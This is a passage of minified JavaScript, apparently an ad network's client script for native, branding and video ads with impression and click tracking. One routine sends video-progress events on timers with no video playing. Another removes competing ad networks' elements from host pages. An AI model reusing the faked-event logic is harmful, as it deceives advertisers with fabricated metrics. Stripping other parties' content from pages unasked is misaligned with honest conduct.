a=document.createElement("script");a.src=e.eu,s.$target.appendChild(a)}if(e.es){var d=u(e);e.es=e.es.replace(/\[RANDOM\]/,d),e.es=e.es.replace(/\[SESSID\]/,encodeURIComponent(o._env.session+":"+e.appid)),s.$target.insertAdjacentHTML("beforeend",e.es),w(s.$target),i('[id^="webo-"]',s.$target)&&(s.$target.style.position="relative")}}function Mt(t){P.sticky=!0,t.stickyTimeout=setTimeout((function(){return t.pd.$target.classList.add("s-Jmo")}),7e3)}function Ct(t){P.sticky=!1,t.pd.$target.classList.remove("s-Jmo")}function Vt(){Ct(this),this.sendEvent("s_close")}function Ht(t){return!(!t.banner.hopper&&!t.pd.duplex)||(t.banner.brn&&P.showEventSent||t.showEventSent)}function zt(t,e){if(!Ht(t)){var i=t.banner,s=i.pixelAudit;t.isNativeShow&&t.sendEvent("native-show",e),!s||t.showEventSent||i.pixelCalled||(dt(i,s),i.pixelCalled=!0),t.showEventSent=P.showEventSent=!0}}function Bt(t,e,i){void 0===i&&(i=2e3);var s=t.banner,n=t.pd;if(t.viewPoints.length){var o=t.viewPoints[0];if(e>=o){var r="v-"+parseInt(o/1e3);if(o===i&&(r="pimp"),t.viewPoints.shift(),"pimp"===r&&(s.brn&&P.pimpSent||t.banner.hopper||n.duplex))return;P.pimpSent=!0,t.sendEvent(r),"pimp"===r&&s.ppa&&dt(s,s.ppa)}}}function Pt(t){var e=t.banner,i=t.opts,s=t.$video,n=t.pd;document.addEventListener("vastRewind",(function(e){var i=e.detail;t.disableAutoplay=!1,i.id===n.id&&t.sendEvent("vast-rewind")})),s.addEventListener("play",(function(){e.isPlaying=i.hasPlayed=!0,E()||t.sendEvent(0===s.currentTime?"vast-start":"vast-resume")})),s.addEventListener("pause",(function(){e.isPlaying=!1,s.duration!==s.currentTime&&(E()||t.sendEvent("vast-pause"))})),s.addEventListener("ended",(function(){t.disableAutoplay=!0,e.isPlaying=!1,e.ended=!0,s.load()})),s.addEventListener("volumechange",(function(){s.muted!==i.muted&&e.isPlaying&&(i.muted=s.muted,t.sendEvent(s.muted?"vast-mute":"vast-unmute"))}))}function It(t){var e=t.$video,i=t.opts,s=t.banner,n=E();if(x(e)>=5&&!n){var o=!e.hasAttribute("paused")||"false"===e.getAttribute("paused");if(e.paused&&o){var r=e.play();null!=r&&r.then((function(){s.isPlaying=i.hasPlayed=!0})).catch((function(){i.retries--,i.retries<=0&&(t.disableAutoplay=!0)}))}}else if(!e.paused){if(!n&&i.ns&&i.muted&&Ht(t))return;e.pause()}}function _t(t,e){var i=t.opts,s=t.cumulativeTime,n=t.banner,o=i.quartilePoints;if(o.length){var r=o[0],a=1e3*t.$video.duration,d=a>15e3&&!n.eu&&!n.wmt?Math.pow(r/i.q,i.p):r/100,l=e/a>=d||s/a>=d;(100===r&&n.ended||l)&&(t.sendEvent("rich-"+r+"p"),o.shift())}}function Nt(t){var e=t.banner,i=e.clreg,s=e.template,n=e.iclreg,o=["btn"];return Boolean(e.hopper)?n&&(o=o.concat(n)):-1===(o=o.concat(i)).indexOf("video")&&1===s&&o.push("video"),o}var Dt=function(t,e,i){void 0===i&&(i={}),this.banner=t,this.pd=e;var s=I();if(v(this,{cumulativeTime:0,isCPM:!1,isNativeShow:2!==t.type,showDelay:null!=t.st?1e3*t.st:1e3,turboFormat:s._env.turbo||e.isVertical&&e.smallTurbo,turboHeight:e.smallTurbo?250:300,viewPoints:[2e3],onClick:Et.bind(this),isSticky:t.sticky,SJ:s},i),t.brn&&(t.bannerType="branding"),e.turbo=this.turboFormat,t.campaign=vt(t._id),this.isCPM=2===t.type||0===this.showDelay,this.turboFormat&&(e.$target.classList.add("s-nCi"),e.$target.style.height=this.turboHeight+"px",!t.isSocial)){var n="Реклама";t.adv_title&&(n+=": "+t.adv_title),t.bannerLabel=n+". "+(t.bannerLabel||"")}this.isSticky&&e.$target.style.setProperty("max-width",window.screen.width+"px")};Dt.prototype.init=function(){var t,e=this,i=e.isSticky,s=e.banner,n=e.pd;s.url=A(s,s.url),i&&((t=this).pd.isVertical=!1,t.pd.$target.classList.add("s-j9j"),document.body.appendChild(t.pd.$target),P.sticky||Mt(t));var o,r=!s.brn&&!s.hopper&&!n.duplex,a=s.slot&&s.slot._id;r&&this.sendEvent("top",{cs:window.scrollY,cld:a},!0),Lt(this),P.yaInited&&(o=s._id,window.ym&&"function"==typeof window.ym&&window.ym(89963813,"reachGoal","top",{banner:o}))},Dt.prototype.sendEvent=function(t,e,i){void 0===t&&(t="native-show"),void 0===e&&(e={});var s=this.pd,n=("rcmd"===s.type?"rcmd_":"")+s.id;(i?St:Tt)({event:t,intent:"native",item:this.banner._id,appid:n,page:this.banner.pagehash,lengthMS:v({t:Date.now().toString(36),tautag:f(),rnd:u(this.banner)},e)})},Dt.prototype.checkVisibility=function(){if(!E()){var t=this.SJ._env,e=this,i=e.$banner,s=e.$container,n=e.banner,o=e.showDelay,r=e.turboFormat,a=e.startedScroll,d=e.isSticky,p=n.brn||n.hopper;if(!(n.hopper&&!n.hopper.clicked||this.showEventSent&&0===this.viewPoints.length)){var c=n.pixelAudit,v=n.qxd,h=t.turbo?gt(this,s,n)>=75:y(s,n);this.isSticky&&null==this.stickyTimeout&&!P.sticky&&Mt(this),h&&(this.cumulativeTime+=P.intervalDelay,!r&&!d||a||(this.startedScroll=!0,setTimeout((function(){!function(t){var e=t.querySelector(".s-pqK"),i=t.querySelector(".s-z7K");if(null!=i){var s=t.querySelector(".s-ayi"),n={el:e,textWidth:s.offsetWidth,posX:e.scrollLeft,delta:4.5,offset:80};if(n.scrollAnimation=l((function(){n.posX>n.textWidth+n.offset&&(n.posX=n.posX-(n.textWidth+n.offset)),n.posX=n.posX+n.delta,n.scrollAnimation(),n.el.scrollLeft=n.posX}),120),n.el.scrollWidth>n.el.offsetWidth){var o=s.cloneNode(!0);i.appendChild(o),s.style.paddingRight=n.offset+"px",n.scrollAnimation()}}}(i)}),2e3)),null!=v&&(!function(t,e){t.sendEvent("vast-start");var i=Date.now()%9999/9999,s=[25,50,75,90,100].map((function(t){return[t,e*t/100]}));s.push([-1,1e3]),s.sort((function(t,e){return t[1]-e[1]}));for(var n=function(e){var n=s[e];if(Math.pow(2.718,-n[1]/1e3/42)<i)return"break";setTimeout((function(){n[0]>0?t.sendEvent("rich-"+n[0]+"p"):zt(t)}),n[1])},o=0;o<s.length&&"break"!==n(o);o++)}(this,1e3*v),this.banner.qxd=null)),this.cumulativeTime>=o&&!this.showEventSent&&(zt(this),p&&this.cumulativeTime>0&&(c&&!n.pixelCalled&&(dt(n,c),n.pixelCalled=!0),this.sendEvent("imp"),this.showEventSent=!0)),this.cumulativeTime>=P.intervalDelay&&Bt(this,this.cumulativeTime)}}};var Gt=function(t){function e(e,i,s){void 0===s&&(s={}),t.apply(this,arguments);var n=e.st;this.showDelay=s.showDelay||null!=n?1e3*n:1e3,e.qxd&&null!=n&&(this.showDelay=1e3)}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.init=function(){var e=this;t.prototype.init.call(this);var s=this,n=s.banner,o=s.pd,r=s.isSticky,d=s.turboHeight,l=s.turboFormat,p=o.$target;p.insertAdjacentHTML("afterbegin",function(t,e,i){void 0===e&&(e={}),void 0===i&&(i=[]);var s=_,n=q(t,e,i),o=e.isVertical,r=e.turbo,a=e.smallTurbo;if(n.push("s-CGL"),r||t.sticky||!o||n.push("s-FuT"),r||t.sticky){var d=D;t.bannerLabel=t.bannerLabel&&t.bannerLabel.replace(d," "),t.bannerLabel2=t.bannerLabel2&&t.bannerLabel2.replace(d," "),e.nativeContentTitleFontHeight="14px",e.nativeContentBodyFontHeight="12px",r&&n.push("s-lz9 "+(a?"s-iaM":""))}t.button=t.nativeContentButtonText;var l={container:"border-color: #"+(e.nativeContentBorderColor||"e3e3e3")+";",btn:"background: #"+(e.nativeContentButtonColor||s)+";",badge:"color: #"+(e.nativeContentButtonColor||s)+";",title:"font-size: "+(e.nativeContentTitleFontHeight||"16px")+";",text:"font-size: "+(e.nativeContentBodyFontHeight||"14px")+"!important;"},p="";p=r?'<sjdiv class="s-D4T" data-sj-click="image" style="background-image: url(\''+t.image+"');\"></sjdiv>":R($(t.image),"s-D4T",'data-sj-click="image"');var c=t.badge?R(t.badge,"s-izb",'style="'+l.badge+'"'):"",v=r?U(t.text,{strict:!1,maxLength:250}):t.text,h=R(t.button,"s-sRP",'style="'+l.btn+'"'),u='<sjdiv class="s-ofc" data-sj-click="text" style="'+l.text+'">'+c+'<sjdiv class="s-Vcy" style="'+l.title+'">'+t.title+'</sjdiv><sjdiv class="s-o5G" data-sj-truncate>'+v+'</sjdiv><sjdiv class="s-TtV" data-sj-click="btn">'+h+"</sjdiv></sjdiv>";return t.classes=n,t.styles=l,O(t,e,p+u)}(n,o)),this.$banner=i("sjdiv",p),this.$container=i(".s-BsM",p);var c=Nt(this);if(l||r){var v=i("[data-sj-truncate]",p),h=r?180:d,u=o.smallTurbo||r?250:195;X(this.$banner,v,{maxHeight:h,maxLength:u})}(this.$container.addEventListener("click",(function(t){t.stopPropagation();var i=a(t.target,"[data-sj-click]");if(i&&e.showEventSent){var s=i.getAttribute("data-sj-click");if(n.clicked||e.SJ._env.devices.isMobile&&c.indexOf(s)<0)return t.preventDefault(),void(n.clicked&&e.sendEvent("dbl-clk"));e.onClick(t)}else t.preventDefault()})),r)&&i(".s-HXR",o.$target).addEventListener("click",Vt.bind(this))},e}(Dt);function Rt(t){var e=t.list;void 0===e&&(e=[]);var i=t.parent,o=t.isPrefix,d=0;return e.forEach((function(t){var e,l="object"==typeof t,p=o?"#":"";try{e=s(p+(l?t.value:t),i)}catch(t){e=[]}n(e,(function(e){var i,s=e;if(l){if(t.up)for(i=t.up;i&&null!=s;)s=s.parentNode,i-=1;if(!t.remove)return d++,void(s.style.display="none");if(t.p){var n=s.previousSibling;for(i=t.p;i&&n;){var o=n.previousSibling;null!=n.parentNode&&n.parentNode.removeChild(n),n=o,i-=1}d++}t.inside&&(s.innerHTML="")}if(r(s)||s.parentNode===document.head){var p;try{p=a(s,":not("+t+")").querySelector(t)}catch(t){p=s}if(null==p||null==p.parentNode)return;p.parentNode.removeChild(p),d++}}))})),d}var $t=[".gnezdo_used",'link[rel="stylesheet"][href*="nativerent.ru/css/codes/style.css"]'],Ft=["yatag",".adsbygoogle",".buzz-container",".buzzplayer-stage",".vn-player",".relap-default-wrapper",".js-relap-widget-wrapper","iframe.js-relap-widget",".ttarget-ovl-player",".trc_rbox_container",".nr-player","#adboxmedia","#hpmd-wrapper","#hpmd-stretch",'[id^="AdFox_banner_"]','[id^="AdFox_iframe_"]','[id^="Ya_sync_"]','[id^="yandex_rtb_"]','[id^="lx_"]','[id^="google_ads_iframe_"]','[id^="SC_TBlock_"]','[id^="venus-"]','[id^="aswift_"]','[id^="plista_widget_"]','[id^="yandex_ad"]:not(.advblock)','[id^="antc-placeholder-"]','[id^="sas_iframe_"]','[id^="NRent-"]','[id^="admediator-"]','[id^="advads-"]',"[data-la-block-show-id]","#viSpot",{value:'[id^="adfox_"]',remove:!0,inside:!0},{value:".tt_wrap",remove:!0,up:1,p:1},{value:".tt_tgb_wrap",remove:!0,up:1,p:1},{value:".tt_is_tgb",remove:!0,p:1},{value:'iframe[name="hybrid_ssp_api"]',remove:!0,up:1},{value:'iframe[name="hybrid_inimage_ssp_api"]',remove:!0,up:1},{value:'[id^="fullscreenHTMLiframe_"]',remove:!0,p:6},{value:"optad-360",remove:!0,up:1}],Ot=['body > [id^="advads-"]','body > [id^="oa-360"]','body > [class^="flat_pm_"]','body > [id^="content_rb"]',".adfox-banner-background"];function qt(t,e){void 0===t&&(t="body"),void 0===e&&(e={});var i=e.watch,n=e.isNotify,o=e.isBpr,r=0,a=s(t);a=a.length>1?a[0].parentNode:a[0];var d=window.SJ._env.profile[o?"bprSelectors":"adSelectors"]||[],p=(o?Ot:Ft).concat($t);r+=Rt({list:p,parent:o?null:a}),r+=Rt({list:d,parent:o?null:a});var c=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,v=l((function(){r+=Rt({list:p,parent:o?null:a}),r+=Rt({list:d,parent:o?null:a}),n&&r>0&&(Tt({event:"adcut",lengthMS:{c:r}}),r=0)}),200);c&&i?new c((function(t){t.forEach((function(t){t.addedNodes.length>0&&v()}))})).observe(a,{childList:!0,subtree:!0}):setTimeout((function(){v()}),5e3)}var Kt=function(t,e){this.SJ=I(),this.banner=t,this.pd=e,this.isHeadshot="headshot"===t.bannerType,this.SJ.isHeadshot=this.isHeadshot,t.campaign=vt(t.id),this.opts={sidebar:{leftOffset:t.leftSidebarOffset||0,rightOffset:t.rightSidebarOffset||0,footerHeight:e.footer},parts:{h:{cumulativeTime:0},sidebars:{l:{cumulativeTime:0},r:{cumulativeTime:0}}},bgHeight:null,isBg:!!t.background,isHeader:!!t.headerImg,isMobile:this.SJ._env.devices.isPhone||document.body.clientWidth<600,isSidebar:!(!t.leftSidebarImg&&!t.rightSidebarImg),bgOffsetY:!0!==e.offsetBg&&e.offsetBg||0,showDelay:null!=t.st?1e3*t.st:1e3},this.opts.isBg&&(this.opts.fixedBg=t.background.fixedBg,this.opts.originBgOffsetY=this.opts.bgOffsetY),this.opts.headerAspect=this.opts.isMobile?.5:.2,this.opts.isCPM=0===this.showDelay,t.headerSmallImg&&this.opts.isMobile&&(this.banner.headerImg=t.headerSmallImg),this.calcWidth=l(M.bind(this),250),t.disableBE=!this.isHeadshot&&"all"!=t[this.opts.isMobile?"mtrg":"dtrg"]};function Yt(t){var e=i(".s-Yhg",t),s=window.innerWidth/document.body.clientWidth;e.clientWidth*Math.min(s,1)<480?(et(e,!0),e.classList.add("s-FuT")):(et(e,!1),e.classList.remove("s-FuT")),ot(e)}function Wt(t){var e=t.$widget,i=document.body,s=!t.isOpened;t.isOpened=s,e.style.display=s?"":"none",i.style.transform=s?"none":""}function Qt(t,e,s){var n=t.$widget,o="immap"===t.banner.subtype,r=i("iframe",n),a=e||r.dataset.product;if(o){var d="https://widget.uteka.ru/widgets/slickjump-full/?productId="+a+"&sl_uid="+t.SJ._env.session+":"+t.banner._id;return r.allow="geolocation",void(r.src=d)}var l=e&&r.dataset.product!==e,p=s&&r.dataset.filter!==s,c="&closable=1";if(p&&(r.dataset.filter=s,c+="&"+s+"=1"),l||p){var v=e||r.dataset.product,h="https://widget.uteka.ru/widgets/slickjump/?productId="+v+c+"&sl_uid="+t.SJ._env.session+":"+t.banner._id;r.src=h,r.dataset.product=v}return Wt(t),l}function Jt(t){t.scrollIntoView({behavior:"smooth"})}function Ut(t){i("iframe",t).contentWindow.postMessage("uteka:fetchGeoLocation","*")}function Xt(t,s){var n=t.SJ._env.devices.isMobile;t.$widget=function(t){void 0===t&&(t={});var i,s=t.modal,n=t.wrapper||e("sjdiv"),o=document.body,r=t.isMobile&&s?"s-vZ7--full":"",a=k("",{width:"100%",height:"100%",scrolling:!0});return s?(a.dataset.filter=t.filter,i=e("sjdiv"),n.className="s-vZ7 "+r,i.className="s-bAm",n.style.display="none",i.appendChild(a),n.appendChild(i),o.appendChild(n)):n.appendChild(a),n}({isMobile:t.pd.isVertical&&n,modal:!s,wrapper:s&&i(".s-PbT",t.pd.$target)});var o=i("iframe",t.$widget);window.addEventListener("message",(function(e){var i=e.source===o.contentWindow,n=String(e.data).match(/^uteka:(\w+)\|(.+)$/i);if(i&&n&&(t.isOpened||s)){var r,a=n[1],d=JSON.parse(n[2]);switch(a){case"widgetView":r="uteka-view";break;case"widgetFirstClick":r="uteka-fstclk";break;case"widgetPick":r="uteka-pick";break;case"widgetClose":r="uteka-close",s||Wt(t);break;case"geoLocationFetchSuccess":case"geoLocationFetchFail":s&&(r="uteka-geo-"+("geoLocationFetchSuccess"===a?1:0))}r&&t.sendEvent(r,d)}}))}function Zt(t){t.stopPropagation(),t.preventDefault();var e=this.banner;Qt(this,this.banner.productId,"filterExtendedPickupOnly"),this.sendEvent("btn-clk"),e.pxact&&!e.pxactCalled&&(dt(e,e.pxact),e.pxactCalled=!0)}function te(t){var e=t.banner,s=t.pd.$target;t.$map=i(".s-i7f",s),e.hopper?e.hopper.$banner.addEventListener("sj:active",(function(i){i.detail.id===e.hopper.banner&&Qt(t,e.productId)})):Qt(t,e.productId),t.$container.addEventListener("click",(function(i){i.preventDefault(),e.geoFetched||(e.geoFetched=!0,clearTimeout(t.timeoutId),Jt(t.$map),Ut(t.$map),t.sendEvent("map-upscroll"))}))}function ee(t){var e=t.$map,i=t.$widget,s=t.banner,n=t.pd,o=t.timeoutId;if(!(s.hopper&&!s.hopper.clicked||s.geoFetched&&s.mapImpSent||E())){if(!(gt(t,i,s.map)>=(n.isVertical?50:90)))return void(o&&(clearTimeout(o),t.timeoutId=null));if(s.mapImpSent||(t.sendEvent("map-imp"),s.mapImpSent=!0),s.geoFetched)return;n.isVertical?null==o&&(t.timeoutId=setTimeout((function(){Jt(e),Ut(e),s.geoFetched=!0}),2e3)):(Ut(e),s.geoFetched=!0)}}Kt.prototype.init=function(){var t=this,e=this,n=e.pd,o=e.banner,r=e.isHeadshot,a=i(n.mainContainer),d=this.opts.isMobile;if(null===a){if(!d||!n.force)return void Tt(this.eventData("branding-err"));a=document.body}else St(this.eventData("top"));return o.pixelAudit&&!o.wbrmImp&&/(weborama\.fr)|(adfox\.ru)/.test(o.pixelAudit)&&(dt(o,o.pixelAudit),o.pixelCalled=!0),o.url_h=A(o,r?o.url:o.url_h),o.url_l=A(o,o.url_l),o.url_r=A(o,o.url_r),this.injectBlocks(a),!r&&n.setBgSelectors&&n.setBgSelectors.forEach((function(e){var i,n=e;Array.isArray(e)&&(n=e[0],i=e[1]);var o=s(n);t.setBgColor(o,i)})),!r&&n.cleanBgSelectors&&n.cleanBgSelectors.forEach((function(e){var i=s(e);t.cleanBg(i)})),this.initListeners(),r||o.bpr&&d||qt("body",{watch:!0,isBpr:o.bpr}),!0},Kt.prototype.initListeners=function(){var t=this,e=this.opts,i=e.isBg,s=e.isSidebar,n=e.fixedBg;!function(t){for(var e=t.cloneNode(!1),i=t.childNodes.length-1;i>=0;)e.insertBefore(t.childNodes[i],e.firstChild),i-=1;t.parentNode.replaceChild(e,t)}(document.body),s&&(this.onResize(),window.addEventListener("resize",(function(){t.onResize()}))),(s||i)&&window.addEventListener("scroll",(function(){i&&t.calcBgPosition(n),s&&t.calcSidebarPosition()}))},Kt.prototype.injectBlocks=function(t){var o=this,r=this.banner,a=this.opts,d=this.pd,l=d.offsetBg,p=d.beforeHeaderSelector,c=d.afterHeaderSelector,v=d.css,h=t.offsetWidth;r.mainWidth=h;var u={id:ut(r._id),isMobile:a.isMobile};T(v),a.isBg&&this.setBackground();var A=function(t,e){void 0===e&&(e={});var i=["sj-"+e.id],s=(document.documentElement.clientWidth-t.mainWidth)/2,n=e.isMobile,o="headshot"===t.bannerType,r=t.mainWidth>1200?1200:t.mainWidth,a={top:"max-width: "+(n?"initial":r+"px")+";",topMobile:n?"margin-bottom:10px;background-color:#fff;":"",topImage:n?"width: 100%;":"",footerMobile:n?"padding: 5px 8px; flex-direction: column;":"",width:"width:"+s+"px;"},d=F(t.url_h,$(t.headerImg,'style="'+a.topImage+'" oncontextmenu="return false;"')),l=W(t),p=n||o?Q(t,a.footerMobile):"",c=t.bannerLabel&&!t.hideLabel?"<br>"+R(t.bannerLabel,"s-z7K",'style="display:inline-block!important;font-size:inherit;"'):"",v=t.leftSidebarImg?F(t.url_l,R($(t.leftSidebarImg,'oncontextmenu="return false;"')+c,"s-Oyo"),"s-CrS s-SaL",'data-sj-pos="l" style="'+a.width+'"'):"",h=t.rightSidebarImg?F(t.url_r,R($(t.rightSidebarImg,'oncontextmenu="return false;"')+c,"s-Oyo"),"s-CrS s-g2s",'data-sj-pos="r" style="'+a.width+'"'):"",u=i.join(" ");return['<sjdiv class="'+u+' s-erI" style="'+(a.top+a.topMobile)+'">'+l+" "+d+" "+p+"</sjdiv>",'<sjdiv class="'+u+'" data-sj-sidebars style="display:'+(s<150?"none":"block")+';font-size:12px;">'+v+" "+h+"</sjdiv>"]}(r,u),f=A[0],m=A[1];if(a.isHeader){var g=e("sjdiv");g.innerHTML=f,g.className="s-YaG",g.setAttribute("data-sj-pos","h"),g.style.cssText="cursor:pointer; position:relative;";var j=i(p||c);p?j.parentNode.insertBefore(g,j):c?j.parentNode.insertBefore(g,j.nextSibling):document.body.insertBefore(g,document.body.firstChild),this.$header=i(".s-erI",g)}if(a.isSidebar){var y=e("sjdiv");y.innerHTML=m,document.body.appendChild(y),this.$sidebars=s('[data-sj-pos="l"], [data-sj-pos="r"]')}(a.isHeader||a.isSidebar)&&b([r.leftSidebarImg,r.rightSidebarImg,r.headerImg],(function(){if(a.isHeader&&a.isBg&&!0===l&&(a.bgOffsetY=o.$header.getBoundingClientRect().top+window.scrollY,a.originBgOffsetY=a.bgOffsetY,o.setBackground(),o.calcBgPosition(a.fixedBg)),a.isSidebar){var t=a.sidebar,e=t.leftOffset,s=t.rightOffset;n(o.$sidebars,(function(t){var n=t.getAttribute("data-sj-pos"),o="l"===n?e:s;if(o){var r=o-(i(".s-Oyo",t).getBoundingClientRect().top-o);a.sidebar[("l"===n?"left":"right")+"Offset"]=Math.abs(r)}})),o.calcSidebarPosition()}}));this.$elements=s(".s-YaG, .s-CrS"),n(this.$elements,(function(t){t.addEventListener("click",o.handleUrl.bind(o))}),this)},Kt.prototype.eventData=function(t,e){void 0===e&&(e="branding");var i=this.banner;return{event:t,intent:"native",item:i._id,appid:e,page:i.pagehash,lengthMS:{t:Date.now().toString(36),tautag:f()}}},Kt.prototype.calcBgPosition=function(t){if(!this.opts.isMobile){var e,i=window.scrollY,s=this.opts,n=s.bgHeight,o=s.originBgOffsetY;if(t&&"top"!==t)e=n&&i+window.innerHeight-o>=n?"bottom":o-i+"px";else this.opts.bgOffsetY=Math.max(o-i,0),e=this.opts.bgOffsetY+"px";document.body.style.setProperty("background-position","50% "+e,"important")}},Kt.prototype.calcSidebarPosition=function(){var t=this,e=this.opts.sidebar,i=e.leftOffset,s=e.rightOffset,o=e.footerHeight,r=window.scrollY,a=Math.max(i,s),d=this.$header.getBoundingClientRect(),l=C();n(this.$sidebars,(function(e){var n="l"===e.getAttribute("data-sj-pos")?i:s,p=0;if(0===n&&r<d.top&&(p=d.top),o&&0===p){var c=o-(l-(r+window.innerHeight));c>0&&(p=-c)}t.setSidebarOffset(e,p||n,a)}),this)},Kt.prototype.setSidebarOffset=function(t,e,i){var s=window.scrollY,n=this.opts.bgOffsetY,o=i>0,r=0;o&&(t.classList.add("s-JYf"),s<n+e?r=n+e-s:t.classList.remove("s-JYf")),(!o||e<0)&&(r=e),t.style.top=r+"px"},Kt.prototype.setBackground=function(){var t=this,e=this.banner.background,i=document.body;if(e&&!this.opts.isMobile){var s=this.opts,n=s.fixedBg,o=s.bgOffsetY,r="";"bottom"===n&&b(e.image,(function(e){e.length&&(t.opts.bgHeight=e[0].height,t.calcBgPosition(n))})),n||(r="/100%"),i.style.setProperty("background","50% "+(n?o:0)+"px"+r+' fixed url("'+e.image+'") no-repeat #'+e.color,"important")}},Kt.prototype.setBgColor=function(t,e){void 0===e&&(e="#ffffff"),n(t,(function(t){t.style.backgroundColor=e}))},Kt.prototype.cleanBg=function(t){n(t,(function(t){t.style.background="none"}))},Kt.prototype.onResize=function(){var t=this.opts,e=t.isHeader,i=t.isSidebar;i&&this.calcWidth(),i&&e&&this.calcSidebarPosition()},Kt.prototype.checkVisibility=function(){var t=this,e=this.opts.parts,i=e.h,s=e.sidebars;P.showEventSent&&P.pimpSent&&i.isSent&&s.isSent||n(this.$elements,(function(e){t.sendEvents(e)}),this)},Kt.prototype.sendEvents=function(t){var e=this.banner,i=this.isHeadshot,s=this.opts,n=s.showDelay,o=s.parts,r=e.disableBE,a=e.pixelAudit,d=t.getAttribute("data-sj-pos"),l="l"===d||"r"===d,p=o[l?"sidebars":d],c=l?p[d]:p;if(y(t,c)&&(c.cumulativeTime+=P.intervalDelay),c.cumulativeTime>=n&&(r||P.showEventSent||(Tt(this.eventData("native-show","b_"+d)),P.showEventSent=!0,i&&(o.h.isSent=!0)),a&&!e.pixelCalled&&(dt(e,a),e.pixelCalled=!0),!p.isSent&&c.cumulativeTime>0)){var v=l?"side":d;Tt(this.eventData("imp","b_"+v)),p.isSent=!0}!r&&c.cumulativeTime>=2e3&&!P.pimpSent&&(Tt(this.eventData("pimp")),P.pimpSent=!0)},Kt.prototype.handleUrl=function(t){var e=t.currentTarget.getAttribute("data-sj-pos");if(e){var i="b_"+e,s="l"===e||"r"===e,n=this.opts.parts[s?"sidebars":e],o=s?n[e]:n;o.clicked||!n.isSent||"h"===o&&"IMG"!==t.target.nodeName?t.preventDefault():o.clicked||(Tt(this.eventData("native-clk",i)),o.clicked=!0)}else t.preventDefault()};var ie=function(t){function e(){for(var e=[],i=arguments.length;i--;)e[i]=arguments[i];t.apply(this,e),this.aspect=this.pd.isVertical?.833333:.25}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.init=function(){var e=this;t.prototype.init.call(this);var o=this,r=o.SJ,d=o.banner,p=o.pd,c=o.isSticky,v=o.turboHeight,h=o.turboFormat,u=p.$target,f="map"===d.subtype,m="immap"===d.subtype,g=r._env.devices.isMobile;u.insertAdjacentHTML("afterbegin",function(t,e,i){void 0===e&&(e={}),void 0===i&&(i=[]);var s=t.banner,n=q(t,e,i),o="map"===t.subtype,r="immap"===t.subtype,a=e.isVertical,d=e.smallTurbo,l=e.turbo,p=e.nativeContentBorderColor,c="#"+(t.buttonBackground||_);if(n.push("s-Yhg "+(o||r?"s-oW3":"")),t.disableLinkify=o||r,l||t.sticky||!a||n.push("s-FuT"),l||t.sticky){var v=D;t.bannerLabel=t.bannerLabel&&t.bannerLabel.replace(v," "),t.bannerLabel2=t.bannerLabel2&&t.bannerLabel2.replace(v," "),l&&n.push("s-lz9 "+(d?"s-iaM":""))}t.button=o?t.button:t.nativeContentButtonText;var h={container:"border-color: #"+(p||"e3e3e3")+";",btn:"background:"+c+";"},u=".sj-"+s+" .s-sRP:hover {\n    background: #"+(t.buttonBackgroundHover||N)+"!important;\n  }",A="";t.useCustomLogo&&t.customLogo&&!l&&!t.sticky&&(A=R($(t.customLogo),"s-P2X"));var f="";f=l?'<sjdiv class="s-D4T" data-sj-click="image" style="background-image: url(\''+t.image+"');\"></sjdiv>":R($(t.image),"s-D4T",'data-sj-click="image"');var m="";t.button&&(m=R(t.button,"s-sRP",'data-sj-click="btn" style="'+h.btn+'"'));var g,b=r?"":'<sjdiv class="s-TtV">'+m+"</sjdiv>",j=l?U(t.text,{strict:!1,maxLength:160}):t.text,y='<sjdiv class="s-ofc" data-sj-click="text">'+(A+R(t.title,"s-Vcy")+R(j,"s-o5G","data-sj-truncate"))+" "+b+"</sjdiv>";return r&&(g='<sjdiv class="s-i7f">'+(t.mapTitle?R(t.mapTitle,"s-Vcy",'style="color:'+c+'"'):"")+'<sjdiv class="s-PbT"></sjdiv></sjdiv>'),t.classes=n,t.styles=h,"<style>"+u+"</style>"+O(t,e,f+y,g)}(d,p)),d.map={},this.$banner=i("sjdiv",u),this.$container=i(".s-BsM",u),this.$btn=i(".s-sRP",u);var b=Nt(this),j=f?Zt.bind(this):this.onClick;(f||m)&&(Xt(this,m),m&&te(this),n(s(".s-pqK a",u),(function(t){t.href=A(d,t.href),t.addEventListener("click",(function(){e.sendEvent("link-clk")}))})));(this.$container.addEventListener("click",(function(t){t.stopPropagation();var i=a(t.target,"[data-sj-click]");if(i&&e.showEventSent){var s=i.getAttribute("data-sj-click");if(d.clicked||g&&b.indexOf(s)<0)return t.preventDefault(),void(d.clicked&&e.sendEvent("dbl-clk"));j(t)}else t.preventDefault()})),c)&&i(".s-HXR",p.$target).addEventListener("click",Vt.bind(this));if(h||c){var y=i("[data-sj-truncate]",u),x=c?180:v;X(this.$banner,y,{maxHeight:x,maxLength:160})}else Yt(u),window.addEventListener("resize",l((function(){Yt(u)}),200))},e.prototype.checkVisibility=function(){t.prototype.checkVisibility.call(this);"immap"===this.banner.subtype&&ee(this)},e}(Dt),se=function t(e,i){this.el=e,this.config={duration:300,perPage:4,onChange:function(){}},v(this.config,i),this.resolvePerPage(),this.elWidth=e.offsetWidth,this.items=[].slice.call(e.children),this.current=0,this.transformProp=t.getTransformProp(),this.resizeHandler=this.resizeHandler.bind(this),this.init()};function ne(t,e,s){var n=i(".s-vN1",t),o=i(".s-gOc",t),r=i(".s-GFx",t),a=new se(n,{onChange:function(){var t=this.current;o.classList.remove("s-UqY"),r.classList.remove("s-UqY"),0===t&&r.classList.add("s-UqY"),t+s===e.length&&o.classList.add("s-UqY")},perPage:s});return r.addEventListener("click",(function(t){t.preventDefault(),t.stopPropagation(),a.prev()})),o.addEventListener("click",(function(t){t.preventDefault(),t.stopPropagation(),a.next()})),a}se.getTransformProp=function(){return"string"==typeof document.documentElement.style.transform?"transform":"WebkitTransform"},se.prototype.init=function(){window.addEventListener("resize",this.resizeHandler),this.build()},se.prototype.build=function(){var t=this,e=t.el,i=t.config,s=t.items,n=t.perPage;e.style.webkitTransition="all "+i.duration+"ms ease-out",e.style.transition="all "+i.duration+"ms ease-out",this.slideToCurrent();for(var o=0;o<s.length;o++){s[o].style.width=100/n+"%"}},se.prototype.resolvePerPage=function(){if("object"!=typeof this.config.perPage)this.perPage=this.config.perPage;else for(var t in this.perPage=1,this.config.perPage)window.innerWidth>=t&&(this.perPage=this.config.perPage[t])},se.prototype.prev=function(t){void 0===t&&(t=1);var e=this.items,i=this.perPage;if(!(e.length<=i)){var 